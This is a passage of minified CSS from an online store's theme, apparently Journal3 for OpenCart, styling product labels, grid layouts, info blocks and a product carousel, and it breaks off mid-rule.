 @font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=907f30d557') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=907f30d557') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=907f30d557') format('svg');font-weight:normal;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(152, 2, 46, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(87, 154, 193, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(12 / 10))}.product-label-30
b{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(87, 154, 193, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(254, 208, 117, 1)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(8, 39, 77, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:14px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(87,154,193,1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;background:rgba(80,173,85,1)}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-270{display:flex;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(51, 51, 51, 1);background:rgba(226, 226, 226, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px}.grid-row-58-1::before{display:block;left:0;width:100vw}.grid-col-58-1-1{width:100%}.grid-col-58-1-1 .grid-items{justify-content:center} .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-57.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-57 .block-title{order:-2}.module-blocks-57 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .block-header
img{display:flex}.module-blocks-57 .block-wrapper{display:flex}.module-blocks-57 .block-header
i{float:none;display:flex}.module-blocks-57 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-57 .module-item-1 .block-header
img{display:flex}.module-blocks-57 .module-item-1 .block-wrapper{display:flex}.module-blocks-57 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-57 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-57 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-57 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-57 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-57 .module-item-1 .block-footer{text-align:center} .product_extra-298 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-298 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-298
.title{display:block} .product_extra-299 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-299 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-299
.title{display:block} .product_extra-300 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-300 .block-content{column-count:initial;column-rule-style:none}.product_extra-300
.title{font-family:'Sarabun';font-weight:400;font-size:30px;background:rgba(238, 238, 238, 1);border-width:0;border-top-width:3px;border-style:solid;border-color:rgba(152, 0, 71, 1);padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center;display:block}.product_extra-300 .title::after{content:'';display:block;position:relative;margin-top:15px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product_extra-300 .title.page-title>span::after{content:'';display:block;position:relative;margin-top:15px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product_extra-300 .title::after, .product_extra-300 .title.page-title>span::after{width:160px;height:1px;background:rgba(155, 0, 71, 1)}@media (max-width: 1024px){.product_extra-300
.title{margin-top:0px}}@media (max-width: 760px){.product_extra-300
.title{font-size:20px;margin-top:0px}}@media (max-width: 500px){.product_extra-300
.title{font-size:16px}}@media (max-width: 470px){.product_extra-300
.title{padding:20px}} .product_extra-302 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-302 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-302
.title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.product_extra-302 .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product_extra-302 .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product_extra-302 .title::after, .product_extra-302 .title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)} .grid-row-content-bottom-1::before{display:block;left:0;width:100vw}.grid-row-content-bottom-1 .wave-top{display:block}.grid-row-content-bottom-1 .wave-bottom{display:block}.grid-col-content-bottom-1-1{width:100%}.grid-col-content-bottom-1-1 .grid-item{height:auto}.grid-col-content-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-content-bottom-1-1-1{width:100%}.grid-row-top-1{background:rgba(0,0,0,1)}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-top-1{padding:8px}}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%}.grid-row-bottom-1{background:rgba(240,242,245,1);padding:20px;padding-top:40px;padding-bottom:40px}.grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-bottom-1{margin-top:0px}}.grid-col-bottom-1-1{width:100%}.grid-col-bottom-1-1 .grid-item{height:auto}.grid-col-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-bottom-1-1-1{width:100%} .module-title-335 .title-wrapper
h3{font-family:'Hind Madurai';font-weight:700;font-size:22px;color:rgba(0, 0, 0, 1)}.module-title-335 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0,0,0,1)}.module-title-335{background:rgba(231, 231, 231, 1);padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;margin-top:25px}.module-title-335 .title-wrapper::before{opacity:.05;display:block}.module-title-335 .title-divider{display:block;margin-left:auto;margin-right:auto}.module-title-335 .title-wrapper{text-align:center} .module-info_blocks-288 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-info_blocks-288 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-288 .module-item .info-block{justify-content:center}.module-info_blocks-288 .module-body{justify-content:center}.module-info_blocks-288 .info-block .info-block-title{font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;display:block}.module-info_blocks-288 a.info-block:hover .info-block-title{color:rgba(152, 2, 46, 1)}.module-info_blocks-288 .info-block .info-block-text{display:block}.module-info_blocks-288 .info-block{padding:10px;padding-top:5px;padding-bottom:5px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-288 .info-block-content{display:flex}.module-info_blocks-288 .info-block::before{align-self:center;font-size:18px}.module-info_blocks-288 .info-block-img{align-self:center}.module-info_blocks-288 .info-block::before, .module-info_blocks-288 .info-block-img{margin-right:7px;margin-bottom:2px}.module-info_blocks-288 .info-block .count-badge{display:none}@media (max-width: 760px){.module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 470px){.module-info_blocks-288 .info-block .info-block-title{text-transform:none}.module-info_blocks-288 .info-block::before{font-size:15px}}.module-info_blocks-288 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-info_blocks-288 .module-item-2 .info-block::before{content:'\e99f' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-info_blocks-288 .module-item-3 .info-block::before{content:'\f019' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-info_blocks-288 .module-item-5 .info-block::before{content:'\e9be' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)} .module-products-253 .swiper-container{overflow:hidden}.module-products-253 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-products-253 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-253 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-253 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-products-253 .swiper-button-disabled{opacity:0}.module-products-253 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-products-253 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-253
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-253 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-products-253 .swiper-pagination>span+span{margin-left:4px}.desktop .module-products-253 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-products-253 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-products-253 .swiper-pagination>span{border-radius:50px}.module-products-253 .nav-tabs > li > a, .module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(8, 8, 8, 1);text-transform:uppercase}.desktop .module-products-253 .nav-tabs > li:hover > a, .module-products-253 .nav-tabs>li.active>a{color:rgba(152, 2, 46, 1)}.module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{color:rgba(152, 2, 46, 1)}.module-products-253 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-253 .nav-tabs>li.active{border-color:rgba(152, 2, 46, 1)}.module-products-253 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-253 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-253 .nav-tabs>li>a::before{font-size:18px}.module-products-253 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-253 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-253 .mobile .nav-tabs{overflow-x:scroll}.module-products-253 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-253 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-253 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.module-products-253 .tab-container::before{display:none}.module-products-253 .tab-content{padding-top:20px}.module-products-253 .tab-container{display:block}.module-products-253 .tab-container .nav-tabs{flex-direction:row}.module-products-253 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-253 .module-body>.module-item{margin-bottom:30px}.module-products-253 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(248, 248, 248, 1);border-radius:3px;padding:5px}.module-products-253 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-253 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-253 .product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-253 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.module-products-253 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-253 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-products-253 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-253 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-253 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .stat-1 .stats-label{display:none}.module-products-253 .product-grid .stat-2 .stats-label{display:none}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-253 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-253 .product-grid .product-thumb
.rating{justify-content:center;display:none !important}.module-products-253 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-253 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-253 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-253 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-253 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:left;text-align:left}.module-products-253 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb
.price{display:none;font-size:16px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-253 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-253 .product-grid .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-253 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-253 .product-grid .product-thumb .price-new{margin:0
7px 0 0;order:1}.module-products-253 .product-grid .product-thumb .buttons-wrapper{display:none}.module-products-253 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-253 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:16px;left:2px;margin-right:2px}.module-products-253 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-253 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-253 .product-grid .product-thumb .btn-cart.btn, .module-products-253 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-253 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-253 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:15px;margin-left:15px}.module-products-253 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.module-products-253 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .btn-compare{display:none}.module-products-253 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:15px}.module-products-253 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn, .module-products-253 .product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-compare.btn:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group{display:none}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-253 .product-grid .product-thumb .extra-group>div{padding:5px;padding-bottom:3px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-253 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-253 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-253 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-253 .product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important;padding:10px
!important}@media (max-width: 1024px){.module-products-253 .swiper-buttons{display:block}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}}@media (max-width: 760px){.module-products-253 .swiper-container{overflow:hidden}.module-products-253 .swiper-buttons{display:block;top:0}.module-products-253 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-products-253 .swiper-button-next{transform:translate(0, -100%)}.module-products-253 .swiper-buttons
